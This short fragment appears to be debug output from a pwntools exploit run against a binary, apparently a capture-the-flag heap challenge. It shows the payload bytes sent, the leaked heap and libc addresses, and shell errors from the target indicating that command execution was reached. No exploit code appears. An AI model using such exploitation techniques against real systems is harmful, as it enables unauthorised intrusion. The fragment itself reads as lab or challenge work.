 [DEBUG] Sent 0x19 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  20 f4 24 11  ee 7f 00 00  0a                        │ ·$·│····│·│
    00000019
[+] heap: 0x55a776342e90
[+] libc: 0x7fee11200000
[*] Switching to interactive mode
[DEBUG] Received 0x11 bytes:
    b'Unknown command!\n'
Unknown command!
[DEBUG] Received 0x23 bytes:
    b'sh: 1: aaaabaaacaaadaaa: not found\n'
sh: 1: aaaabaaacaaadaaa: not found
[DEBUG] Received 0x23 bytes:
    b'sh: 1: aaaabaaacaaadaaa: not found\n'
sh: 1: aaaabaaacaaadaaa: not found
[DEBUG] Received 0x23 bytes:
    b'sh: 1: aaaabaaacaaadaaa: not found\n'
sh: 1: aaaabaaacaaadaaa: not found
[DEBUG] Received 0xf bytes:
    b'Enter command:\n'
Enter command:
$